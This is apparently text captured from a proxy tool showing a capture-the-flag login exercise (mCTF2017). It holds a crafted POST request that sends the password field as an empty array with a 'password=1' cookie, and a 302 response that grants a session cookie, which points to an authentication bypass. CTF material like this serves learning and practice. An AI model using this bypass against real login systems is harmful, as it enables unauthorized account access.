 Raw Params Headers Hex
POST /mCTF2017/login.php HTTP/1.1
Host: 60.205.183.92
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://60.205.183.92/mCTF2017/login.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
cookie:password=1
username=aaa&password[]=&submit=Login
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 26 Mar 2017 08:26:22 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Security-Policy: default-src 'none'; script-src 'none'
'unsafe-inline'; style-src 'self'; img-src 'self'
Set-Cookie: mCTF2017=4d218e239ca0d89de77f5c229e751267;
expires=Sun, 26-Mar-2017 09:26:22 GMT; Max-Age=3600;
path=/mCTF2017
Location: main.php
Content-Length: 488
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">